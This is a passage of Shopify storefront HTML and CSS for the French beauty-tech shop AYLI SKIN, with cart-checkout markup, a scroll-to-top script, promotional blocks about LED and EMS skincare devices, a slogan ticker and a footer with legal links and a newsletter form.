&lt;div class=&quot;dynamic-checkout__content&quot; id=&quot;dynamic-checkout-cart&quot; data-shopify=&quot;dynamic-checkout-cart&quot;&gt; &lt;shopify-accelerated-checkout-cart wallet-configs=&quot;[]&quot; access-token=&quot;36277402f5024f6b225bf70cb8d2e4b1&quot; buyer-country=&quot;FR&quot; buyer-locale=&quot;fr&quot; buyer-currency=&quot;EUR&quot; shop-id=&quot;80839082322&quot; cart-id=&quot;6410ec6268f235a5b68d566329f7f2f5&quot; enabled-flags=&quot;[&amp;quot;ae0f5bf6&amp;quot;]&quot; &gt; &lt;div class=&quot;wallet-button-wrapper&quot;&gt; &lt;ul class=&#39;wallet-cart-grid wallet-cart-grid--skeleton&#39; role=&quot;list&quot; data-shopify-buttoncontainer=&quot;true&quot;&gt; &lt;/ul&gt; &lt;/div&gt; &lt;/shopify-accelerated-checkout-cart&gt; &lt;small id=&quot;shopify-buyer-consent&quot; class=&quot;hidden&quot; aria-hidden=&quot;true&quot; data-consent-type=&quot;subscription&quot;&gt; Au moins un article de votre panier constitue un achat récurrent ou différé. En continuant, j’accepte la &lt;span id=&quot;shopify-subscription-policy-button&quot;&gt;politique de résiliation&lt;/span&gt; et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. &lt;/small&gt; &lt;/div&gt;
</div>
<style>.icartShopifyCartContent{width: 100%;}</style>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27317931835730__section_divider_PkDpir" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--27317931835730__section_divider_PkDpir {
    transform: scaleX(1) scaleY(1);
  }
  .section-divider__svg {
    --max-height: 150px;
    background: none;
    overflow: hidden;
  }
  .section-divider__svg svg {
    color: rgb(var(--color-background));
    display: block;
    width: 100%;
    height: auto;
    max-height: var(--max-height);
    transform: translateY(1px);
  }

  .waves-animated-1 {
    --max-height: 3rem;
    margin: 0;
  }

  .parallax1 > use {
    animation: move-forever1 10s linear infinite;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax2 > use {
    animation: move-forever2 8s linear infinite;
    opacity: 0.4;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax3 > use {
    animation: move-forever3 6s linear infinite;
    opacity: 0.3;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax4 > use {
    animation: move-forever4 4s linear infinite;
    opacity: 0.2;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  @keyframes move-forever1 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever2 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @keyframes move-forever3 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever4 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @media screen and (min-width: 1000px) {
    .waves-animated-1 {
      --max-height: 6rem;
    }
  }
  .section-sections--27317931835730__section_divider_PkDpir-top-padding {
    height: 0px;
  }
  .section-sections--27317931835730__section_divider_PkDpir-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--27317931835730__section_divider_PkDpir-top-padding {
      height: 0px;
    }
    .section-sections--27317931835730__section_divider_PkDpir-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-sections--27317931835730__section_divider_PkDpir-top-padding color-background-1">
  &nbsp
</div>
<div class="section-divider section-divider-sections--27317931835730__section_divider_PkDpir color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          class="section-divider"
          viewBox="0 0 1920 60"
          aria-hidden="true"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <path fill="currentColor" d="M0,80.75H1920V45.833H1742.083a80.491,80.491,0,0,1,12.863-1.55c5.2-.26,17.24-.3,24.153-.24,26.69.222,54.377,1.094,79.341.96,19.287-.1,37.1-.372,53.573-.788L1920,44V34.078l-6.614.216-9.221.256c-6.252.147-12.7.249-19.265.32-13.132.14-26.739.15-40.206.125-26.935-.052-53.313-.247-74.22.168-14.367-1.4-32.582-.756-48.293-1.92-10.145.509-20.876.936-24.149,2.4-16.09-.266-37.611,2.532-50.019.479V34.684c-10.959-2.291-33.371-1.869-48.292-3.84-15.861-.512-26.214,1.347-39.671,1.92-7.032.178-5.941-.773-13.8-.481-40.751-.071-41.131,5.477-62.087,8.16-4.569-5.691-47.085-5.126-77.622-5.04-2.333-4.154-22.643-5.808-50.015-6.479-4.677-2.069-17.763-2.969-22.423-5.04-4.7-.175-3.474.477-6.9.479-11.485-2.964-40.092-2.449-63.813-3.36-23.312.6-29.4,3.589-55.195,3.841-8.3-3.783-56.5-4.561-84.513-3.361-.316-1.857-5.682-3.862-20.7-4.8-2.193-.137-6.78.122-10.352,0-16.331-.564-22.974-3.145-39.671-1.441-22.812-1.938-73.831-3.919-98.311-.719-4.315-2.2-15.369-3.462-20.7-5.521-23.122-.714-41.26-2.815-65.54-2.64-13.5,1-29.918,1.6-39.671,3.12.27,1.317-1.305,2.38-6.9,2.88-35.562-1.333-83.117-2.545-93.139,2.88-14.338-.314-8.341,2.2-22.423,1.92-5.17-.16-2.615-1.4-6.9-1.68-36.327-1.894-80.653-1.762-100.041,2.161-12.433-1.631-21.648-3.708-36.221-5.04-13.359.1-36.33-.325-48.293-1.2-32.483.6-42.463,4.331-53.471,7.92-25.227-.147-43.752,2.274-58.641,4.321-11.966-1.189-27.56-.426-39.67-1.441-19.514,1.284-40.772,2.328-53.468,4.561C301.584,31.04,294,33.888,283.7,37.8c-15.047-.774-19.865-3.5-36.221-4.321-10.453-.522-37.12-1.01-48.3-.959-10.184.046-17.188,1.062-27.595.719-18.244,2.022-31.516,4.736-46.57,7.2-3.726,2.091-9.8,3.854-17.5,5.39H4.061c-.734-1.281-1.512-2.592-2.344-3.949-.546-.09-1.13-.175-1.717-.26Z"/>
        </svg>
      
  </div>
</div>
<div class="section-sections--27317931835730__section_divider_PkDpir-bottom-padding color-accent-1">
  &nbsp
</div>


</div><section id="shopify-section-sections--27317931835730__custom_liquid_kp4WrX" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--27317931835730__custom_liquid_kp4WrX-padding {
    padding-top: calc(16px * 0.75);
    padding-bottom: calc(20px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27317931835730__custom_liquid_kp4WrX-padding {
      padding-top: 16px;
      padding-bottom: 20px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27317931835730__custom_liquid_kp4WrX-padding">
    
<div class="ayli-headline-crystal">
  <div class="ayli-inner">
    <span class="ayli-tag">EXPERT BEAUTY TECH</span>
    <h1 class="ayli-main-title">
      Révélez votre peau la plus <span class="rose-highlight">pure</span>.
    </h1>
    <p class="ayli-description">
      Retrouvez l'efficacité d'un <strong>soin esthétique professionnel</strong> sans fil. Un teint lisse et ferme depuis votre maison.
    </p>
    <div class="ayli-trust-compact">
      <span>✓ CE & RoHS</span>
      <span>✓ Silicone Médical</span>
      <span>✓ Garantie 1 an</span>
    </div>
  </div>
</div>

<style>
@import url('https://fonts.googleapis.com/css2?family=Hanken+Grotesk:wght@300;400;800&display=swap');

.ayli-headline-crystal {
  /* Arrière-plan Cristal AYLI SKIN avec overlay pour lisibilité */
  background: linear-gradient(rgba(255, 255, 255, 0.65), rgba(255, 255, 255, 0.65)), 
              url('https://cdn.shopify.com/s/files/1/0808/3908/2322/files/arriere_plan_cristal_ayli_skin.webp?v=1769218822');
  background-size: cover;
  background-position: center;
  padding: 30px 15px; /* Marges réduites au maximum */
  text-align: center;
  margin: 0;
  /* Application Hanken Grotesk (Grotesque Body) sur tout le bloc */
  font-family: 'Hanken Grotesk', sans-serif;
}

.ayli-inner {
  max-width: 800px;
  margin: 0 auto;
}

.ayli-tag {
  color: #ba5a87; /* Nouveau Rose Signature */
  font-size: 12px;
  letter-spacing: 3px;
  font-weight: 800;
  text-transform: uppercase;
  display: block;
  margin-bottom: 5px;
}

.ayli-main-title {
  font-family: 'Hanken Grotesk', sans-serif;
  font-size: clamp(30px, 5vw, 42px);
  color: #000;
  margin: 10px 0;
  font-weight: 800;
  line-height: 1.1;
  letter-spacing: -1.5px;
}

.ayli-main-title .rose-highlight {
  color: #ba5a87;
  border-bottom: 3px solid rgba(186, 90, 135, 0.3);
}

.ayli-description {
  font-family: 'Hanken Grotesk', sans-serif;
  font-size: 18px;
  color: #333;
  margin: 0 auto 20px auto;
  line-height: 1.4;
  font-weight: 400; /* Grotesque Body weight */
  max-width: 600px;
}

.ayli-description strong {
  font-weight: 800;
  color: #000;
}

.ayli-trust-compact {
  display: flex;
  justify-content: center;
  gap: 20px;
  font-size: 13px;
  color: #ba5a87;
  font-weight: 800;
  flex-wrap: wrap;
}

@media (max-width: 768px) {
  .ayli-headline-crystal { padding: 20px 10px; }
  .ayli-main-title { font-size: 28px; letter-spacing: -1px; }
  .ayli-description { font-size: 16px; margin-bottom: 15px; }
  .ayli-trust-compact { gap: 10px; font-size: 12px; }
}
</style>
  </div>
</div>


</section><section id="shopify-section-sections--27317931835730__custom_liquid_ArDiw4" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--27317931835730__custom_liquid_ArDiw4-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27317931835730__custom_liquid_ArDiw4-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27317931835730__custom_liquid_ArDiw4-padding">
    <div class="ayli-perf-section">
  <div class="ayli-perf-container">
    <h2 class="ayli-perf-title">Expertise AYLI SKIN : Performances Beauty Tech</h2>

    <div class="ayli-perf-grid">
      <section class="ayli-perf-card">
        <h3>Technologies LED & EMS</h3>
        <p>
          Nos dispositifs de <strong>lumino-thérapie LED</strong> et d'<strong>électrostimulation EMS</strong> offrent l'efficacité des soins en institut à domicile.
        </p>
      </section>

      <section class="ayli-perf-card">
        <h3>Résultats Visibles</h3>
        <p>
          Retrouvez une peau raffermie, un teint lumineux et un grain de peau lissé grâce à une routine <strong>anti-âge</strong> validée par <strong>AYLI SKIN</strong>.
        </p>
      </section>

      <section class="ayli-perf-card">
        <h3>Design & Simplicité</h3>
        <p>
          Des outils de <strong>skincare technologique</strong> intuitifs, facilitant une intégration fluide dans votre rituel beauté quotidien.
        </p>
      </section>

      <section class="ayli-perf-card">
        <h3>Conception Premium</h3>
        <p>
          Chaque appareil utilise des matériaux de haute qualité, garantissant une longévité exceptionnelle pour un soin responsable.
        </p>
      </section>
    </div>
  </div>
</div>

<style>
/* Importation Hanken Grotesk (Concept Grotesque Body) */
@import url('https://fonts.googleapis.com/css2?family=Hanken+Grotesk:wght@400;800&display=swap');

.ayli-perf-section {
  width: 100%;
  padding: 30px 0;
  position: relative;
  overflow: hidden;
  /* Application Grotesque Body sur toute la section */
  font-family: 'Hanken Grotesk', sans-serif;
  
  /* ARRIÈRE-PLAN CRISTAL AYLI SKIN */
  background: linear-gradient(rgba(255, 255, 255, 0.65), rgba(255, 255, 255, 0.65)), 
              url('https://cdn.shopify.com/s/files/1/0808/3908/2322/files/arriere_plan_cristal_ayli_skin.webp?v=1769218822');
  background-size: cover;
  background-position: center;
  background-attachment: fixed;
}

.ayli-perf-container {
  max-width: 1100px;
  margin: 0 auto;
  padding: 0 20px;
  position: relative;
  z-index: 2;
}

/* Titre Principal : Grotesque Body Bold */
.ayli-perf-title {
  font-size: 26px;
  font-weight: 800;
  margin-bottom: 30px;
  color: #000;
  text-align: center;
  text-transform: uppercase;
  letter-spacing: -1px;
}

.ayli-perf-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 25px 50px;
}

/* Sous-titres : Grotesque Body Bold */
.ayli-perf-card h3 {
  font-size: 16px;
  margin-bottom: 10px;
  font-weight: 800;
  color: #000;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

/* Texte : Grotesque Body Regular */
.ayli-perf-card p {
  font-size: 14px;
  line-height: 1.5;
  color: #333;
  margin: 0;
  font-weight: 400;
}

/* Nouveau Rose #ba5a87 sur les points stratégiques */
.ayli-perf-card strong {
  font-weight: 800;
  color: #ba5a87;
}

@media (max-width: 768px) {
  .ayli-perf-section { padding: 25px 0; }
  .ayli-perf-grid { 
    grid-template-columns: 1fr; 
    gap: 20px; 
    text-align: center;
  }
  .ayli-perf-title { font-size: 22px; margin-bottom: 25px; }
}
</style>
  </div>
</div>


</section><div id="shopify-section-sections--27317931835730__section_divider_YzzMa6" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--27317931835730__section_divider_YzzMa6 {
    transform: scaleX(1) scaleY(1);
  }
  .section-divider__svg {
    --max-height: 150px;
    background: none;
    overflow: hidden;
  }
  .section-divider__svg svg {
    color: rgb(var(--color-background));
    display: block;
    width: 100%;
    height: auto;
    max-height: var(--max-height);
    transform: translateY(1px);
  }

  .waves-animated-1 {
    --max-height: 3rem;
    margin: 0;
  }

  .parallax1 > use {
    animation: move-forever1 10s linear infinite;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax2 > use {
    animation: move-forever2 8s linear infinite;
    opacity: 0.4;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax3 > use {
    animation: move-forever3 6s linear infinite;
    opacity: 0.3;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax4 > use {
    animation: move-forever4 4s linear infinite;
    opacity: 0.2;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  @keyframes move-forever1 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever2 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @keyframes move-forever3 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever4 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @media screen and (min-width: 1000px) {
    .waves-animated-1 {
      --max-height: 6rem;
    }
  }
  .section-sections--27317931835730__section_divider_YzzMa6-top-padding {
    height: 0px;
  }
  .section-sections--27317931835730__section_divider_YzzMa6-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--27317931835730__section_divider_YzzMa6-top-padding {
      height: 0px;
    }
    .section-sections--27317931835730__section_divider_YzzMa6-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-sections--27317931835730__section_divider_YzzMa6-top-padding color-background-1">
  &nbsp
</div>
<div class="section-divider section-divider-sections--27317931835730__section_divider_YzzMa6 color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          class="section-divider"
          viewBox="0 0 1920 60"
          aria-hidden="true"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <path fill="currentColor" d="M0,80.75H1920V45.833H1742.083a80.491,80.491,0,0,1,12.863-1.55c5.2-.26,17.24-.3,24.153-.24,26.69.222,54.377,1.094,79.341.96,19.287-.1,37.1-.372,53.573-.788L1920,44V34.078l-6.614.216-9.221.256c-6.252.147-12.7.249-19.265.32-13.132.14-26.739.15-40.206.125-26.935-.052-53.313-.247-74.22.168-14.367-1.4-32.582-.756-48.293-1.92-10.145.509-20.876.936-24.149,2.4-16.09-.266-37.611,2.532-50.019.479V34.684c-10.959-2.291-33.371-1.869-48.292-3.84-15.861-.512-26.214,1.347-39.671,1.92-7.032.178-5.941-.773-13.8-.481-40.751-.071-41.131,5.477-62.087,8.16-4.569-5.691-47.085-5.126-77.622-5.04-2.333-4.154-22.643-5.808-50.015-6.479-4.677-2.069-17.763-2.969-22.423-5.04-4.7-.175-3.474.477-6.9.479-11.485-2.964-40.092-2.449-63.813-3.36-23.312.6-29.4,3.589-55.195,3.841-8.3-3.783-56.5-4.561-84.513-3.361-.316-1.857-5.682-3.862-20.7-4.8-2.193-.137-6.78.122-10.352,0-16.331-.564-22.974-3.145-39.671-1.441-22.812-1.938-73.831-3.919-98.311-.719-4.315-2.2-15.369-3.462-20.7-5.521-23.122-.714-41.26-2.815-65.54-2.64-13.5,1-29.918,1.6-39.671,3.12.27,1.317-1.305,2.38-6.9,2.88-35.562-1.333-83.117-2.545-93.139,2.88-14.338-.314-8.341,2.2-22.423,1.92-5.17-.16-2.615-1.4-6.9-1.68-36.327-1.894-80.653-1.762-100.041,2.161-12.433-1.631-21.648-3.708-36.221-5.04-13.359.1-36.33-.325-48.293-1.2-32.483.6-42.463,4.331-53.471,7.92-25.227-.147-43.752,2.274-58.641,4.321-11.966-1.189-27.56-.426-39.67-1.441-19.514,1.284-40.772,2.328-53.468,4.561C301.584,31.04,294,33.888,283.7,37.8c-15.047-.774-19.865-3.5-36.221-4.321-10.453-.522-37.12-1.01-48.3-.959-10.184.046-17.188,1.062-27.595.719-18.244,2.022-31.516,4.736-46.57,7.2-3.726,2.091-9.8,3.854-17.5,5.39H4.061c-.734-1.281-1.512-2.592-2.344-3.949-.546-.09-1.13-.175-1.717-.26Z"/>
        </svg>
      
  </div>
</div>
<div class="section-sections--27317931835730__section_divider_YzzMa6-bottom-padding color-accent-1">
  &nbsp
</div>


</div><div id="shopify-section-sections--27317931835730__horizontal_ticker_dWAkKB" class="shopify-section shopify-section-group-footer-group"><style data-shopify>.section-sections--27317931835730__horizontal_ticker_dWAkKB-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--27317931835730__horizontal_ticker_dWAkKB .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27317931835730__horizontal_ticker_dWAkKB-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--27317931835730__horizontal_ticker_dWAkKB .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--27317931835730__horizontal_ticker_dWAkKB.color-custom {
    --color-background: 245, 245, 245;
    --gradient-background: #f5f5f5;
    --color-foreground: 0, 0, 0;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--27317931835730__horizontal_ticker_dWAkKB color-custom gradient section-sections--27317931835730__horizontal_ticker_dWAkKB-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            EXPERTISE BEAUTY TECH
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            RÉSULTATS ANTI-ÂGE VISIBLES
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            TECHNOLOGIES LED & EMS
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            CONCEPTION DURABLE
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            AYLI SKIN
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            INNOVATION ESTHÉTIQUE À DOMICILE
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                EXPERTISE BEAUTY TECH
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                RÉSULTATS ANTI-ÂGE VISIBLES
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                TECHNOLOGIES LED & EMS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                CONCEPTION DURABLE
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                AYLI SKIN
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                INNOVATION ESTHÉTIQUE À DOMICILE
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                EXPERTISE BEAUTY TECH
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                RÉSULTATS ANTI-ÂGE VISIBLES
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                TECHNOLOGIES LED & EMS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                CONCEPTION DURABLE
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                AYLI SKIN
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                INNOVATION ESTHÉTIQUE À DOMICILE
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                EXPERTISE BEAUTY TECH
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                RÉSULTATS ANTI-ÂGE VISIBLES
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                TECHNOLOGIES LED & EMS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                CONCEPTION DURABLE
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                AYLI SKIN
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                INNOVATION ESTHÉTIQUE À DOMICILE
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                EXPERTISE BEAUTY TECH
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                RÉSULTATS ANTI-ÂGE VISIBLES
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                TECHNOLOGIES LED & EMS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                CONCEPTION DURABLE
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                AYLI SKIN
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                INNOVATION ESTHÉTIQUE À DOMICILE
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                EXPERTISE BEAUTY TECH
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                RÉSULTATS ANTI-ÂGE VISIBLES
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                TECHNOLOGIES LED & EMS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                CONCEPTION DURABLE
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                AYLI SKIN
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                INNOVATION ESTHÉTIQUE À DOMICILE
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--27317931835730__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//ayli.fr/cdn/shop/t/35/assets/component-card.css?v=17832746410838791231763899934" media="print" onload="this.media='all'">
<noscript><link href="//ayli.fr/cdn/shop/t/35/assets/component-card.css?v=17832746410838791231763899934" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27317931835730__footer-padding {
    padding-top: 18px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27317931835730__footer-padding {
      padding-top: 24px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--27317931835730__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--27317931835730__footer color-accent-1 gradient section-sections--27317931835730__footer-padding animate-section animate--hidden" data-animations='' data-type='[base64]'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 120px);"
                        >
                          
                            <img
                              srcset="//ayli.fr/cdn/shop/files/ayli-skin-beauty-tech-anti-age-expertise_cb91da21-fc8f-4515-a0f5-d31d63d097d3.webp?v=1766943742&width=120, //ayli.fr/cdn/shop/files/ayli-skin-beauty-tech-anti-age-expertise_cb91da21-fc8f-4515-a0f5-d31d63d097d3.webp?v=1766943742&width=240 2x"
                              src="//ayli.fr/cdn/shop/files/ayli-skin-beauty-tech-anti-age-expertise_cb91da21-fc8f-4515-a0f5-d31d63d097d3.webp?v=1766943742&width=760"
                              alt="Logo AYLI SKIN - Expertise en Beauty Tech anti-âge pour des résultats visibles et soins du visage professionnels à domicile"
                              loading="lazy"
                              width="500"
                              height="500"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Contactez-nous</h2><div class="footer-block__details-content rte">
                      <p>Contact@ayli.fr</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Mentions légales</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/cgv"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CGV
                            </a>
                          </li><li>
                            <a
                              href="/pages/confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/pages/politique-de-retour"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de retour
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/pages/notre-mission"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              notre mission
                            </a>
                          </li><li>
                            <a
                              href="/pages/a-propos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              A propos
                            </a>
                          </li><li>
                            <a
                              href="/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions légales
                            </a>
                          </li><li>
                            <a
                              href="/pages/suivi-de-commande"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivi de commande
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Rejoins-nous !</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Rejoins-nous dès maintenant pour obtenir toute nos offres et avantages exclusifs. </p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--27317931835730__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--27317931835730__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
